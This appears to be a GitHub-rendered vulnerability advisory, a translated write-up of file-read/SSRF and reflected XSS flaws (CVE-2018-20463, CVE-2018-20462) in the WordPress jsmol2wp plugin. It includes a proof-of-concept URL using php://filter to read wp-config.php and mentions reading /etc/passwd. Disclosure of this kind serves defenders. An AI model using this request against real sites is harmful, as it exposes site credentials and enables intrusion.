 Code Issues Pull requests Actions Projects Security Insights
Files
master
Go to file t
images
Forgerock_OpenAM_LDAP_injecti...
README.md
RFP2101.txt
RFP2201.txt
RFP2k01.txt
RFP2k02.txt
RFP2k04.txt
RFP2k05.txt
RFP9901.txt
RFP9902.txt
RFP9904.txt
RFP9905.txt
RFP9906.txt
RFP9907.txt
amit_HTTP-Request-Smuggling.p...
advisory-archives / wordpress-jsmol2wp-CVE-2018-20463-CVE-2018-20462.txt
sullo ChatGPT translation of the page that doesn't render in archive.org: 47e4c19 · 2 years ago History
Code Blame 44 lines (31 loc) · 1.83 KB Code 55% faster with GitHub Copilot Raw
1 ChatGPT translation of the page that doesn't render in archive.org:
2 https://web.archive.org/web/20190915000000*/https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4%BB%B6jsmol2wp%E6%BC%8F%E6%B4%9E/
3
4 Version: 1.07
5 Link: https://wordpress.org/plugins/jsmol2wp/
6 A simple arbitrary file read and XSS vulnerability
7
8 Arbitrary file read & SSRF(CVE-2018-20463)
9 /wp-content/plugins/jsmol2wp/php/jsmol.php 137th line
10
11 The parameter $query of file_get_contents is directly controllable, so php://filter is used to read it. Of course, you can also use file:///etc/passwd to read the
12
13 POC:
14
15 http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
16 ?isform=true
17 &call=getRawDataFromDatabase
18 &query=php://filter/resource=../../../../wp-config.php
19
20 As you can see, this is also a simple SSRF.
21
22 Reflected XSS (CVE-2018-20462)
23 /wp-content/plugins/jsmol2wp/php/jsmol.php 157th line
24